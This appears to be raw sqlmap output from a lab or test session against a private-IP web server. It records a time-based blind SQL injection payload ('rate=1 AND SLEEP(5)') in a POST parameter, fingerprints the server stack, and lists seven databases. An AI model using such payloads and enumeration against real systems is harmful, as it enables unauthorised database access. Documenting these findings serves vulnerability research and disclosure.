 172.31.19.
Parameter: rate (POST)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: rate=1 AND SLEEP(5)
---
web server operating system: Windows
web application technology: Apache 2.4.23, PHP 5.6.27
back-end DBMS: MySQL >= 5.0.12
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: rate (POST)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: rate=1 AND SLEEP(5)
---
web server operating system: Windows
web application technology: Apache 2.4.23, PHP 5.6.27
back-end DBMS: MySQL >= 5.0.12
available databases [7]:
[*] dedecmsv57utf8sp2
[*] information_schema
[*] mysql
[*] performance_schema
[*] piwiggg
[*] seacms
[*] test
🔥 ~/.sqlmap/output/172.31.19.78 >